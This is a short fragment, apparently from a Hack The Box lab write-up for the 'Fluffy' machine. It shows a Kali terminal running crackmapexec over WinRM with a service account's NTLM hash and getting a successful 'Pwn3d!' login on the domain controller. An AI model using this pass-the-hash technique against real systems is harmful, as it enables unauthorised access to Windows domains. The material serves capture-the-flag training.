 ┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$ crackmapexec winrm IP -u winrm_svc -H 33bd09dcd697600edf6b3a7af4875767
SMB         IP              5985   DC01             [*] Windows 10 / Server 2019 Build 1776
3 (name:DC01) (domain:fluffy.htb)
HTTP        IP              5985   DC01             [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   DC01             [+] fluffy.htb\winrm_svc:33bd09dcd69760
0edf6b3a7af4875767 (Pwn3d!)